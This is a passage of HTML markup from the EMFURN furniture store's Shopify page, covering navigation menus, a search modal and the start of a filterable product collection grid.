                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24961365508393__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Products</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--24961365508393__main-collection-product-grid" class="shopify-section section">




















  <script type="application/json" id="rpsSectionSettingsScript">
    {"products_per_page":20,"columns_desktop":4,"stretch_cards":true,"image_ratio":"square","show_secondary_image":true,"badges":"regular","show_vendor":false,"show_rating":true,"enable_quick_add":true,"swatches_option_name":"","swatches_position":"top","swatches_desktop_size":36,"swatches_mobile_size":24,"enable_filtering":true,"filter_type":"horizontal","enable_sorting":true,"columns_mobile":"2","padding_top":28,"padding_bottom":36}
  </script>




<link href="//emfurn.com/cdn/shop/t/70/assets/template-collection.css?v=68638233357522489881761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//emfurn.com/cdn/shop/t/70/assets/quick-add.css?v=66140427377835179181761557992" media="print" onload="this.media='all'">
  <script src="//emfurn.com/cdn/shop/t/70/assets/quick-add.js?v=167831755224568317711761557992" defer="defer"></script><style data-shopify>.section-template--24961365508393__main-collection-product-grid-padding {
    padding-top: 21px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961365508393__main-collection-product-grid-padding {
      padding-top: 28px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--24961365508393__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//emfurn.com/cdn/shop/t/70/assets/component-facets.css?v=85339117615856704561761557992" rel="stylesheet" type="text/css" media="all" />
    <script src="//emfurn.com/cdn/shop/t/70/assets/facets.js?v=5979223589038938931761557992" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24961365508393__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//emfurn.com/cdn/shop/t/70/assets/show-more.js?v=90883108635033788741761557992" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24961365508393__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24961365508393__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/all/gold-white" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (17)</span>
                                <span class="visually-hidden">In stock (17 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (6)</span>
                                <span class="visually-hidden">Out of stock (6 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (17)</span>
                                <span class="visually-hidden">In stock (17 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (6)</span>
                                <span class="visually-hidden">Out of stock (6 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24961365508393__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24961365508393__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $5,574.00</span><facet-remove>
                            <a href="/collections/all/gold-white" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="5574.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="5574.00"
                              max="5574.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/all" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                          selected="selected"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">20 of 4111 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">20 of 4111 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24961365508393__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24961365508393__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
